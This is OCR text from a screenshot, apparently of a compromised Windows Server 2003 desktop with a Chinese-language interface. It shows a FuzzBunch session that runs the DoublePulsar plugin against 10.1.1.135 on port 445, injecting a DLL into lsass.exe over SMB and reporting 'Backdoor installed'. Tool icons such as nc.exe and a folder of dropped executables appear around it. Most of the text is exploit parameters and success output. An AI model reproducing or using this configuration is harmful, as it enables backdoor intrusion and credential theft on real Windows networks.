 远程桌面连接
windows
回收站
IISPutSca...
快捷方式 到
我的电脑
windows.zip
nc.exe
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\administrator$>mstsc
C:\Documents and Settings\administrator$>ping 10.1.1.127
Pinging 10.1.1.127 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 10.1.1.127:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\Documents and Settings\administrator$>
C:\Documents and Settings\administrator$>mstsc
C:\Documents and Settings\administrator$>
命令提示符 - python fb.py
---- -----
NetworkTimeout 60
TargetIp 10.1.1.135
TargetPort 445
DllPayload d:\tools\fuck64.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key
2
SMB Connection string is: Windows Server 2008 R2 Datacenter 7601
k 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
fb Payload (Doublepulsar) >
fb Payload (Doublepulsar) > _
C:\wmpub\wmiislog
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\wmpub\wmiislog 转到
名称 大小 类型 修改日期 属性
1.bat 1 KB Windows 批处理文件 2018-4-17 22:37 A
1.exe 682 KB 应用程序 2018-4-16 23:04 A
3.exe 73 KB 应用程序 2018-4-17 18:16 A
360.exe 682 KB 应用程序 2018-4-17 16:01 A
Ch.exe 76 KB 应用程序 2018-4-16 22:25 A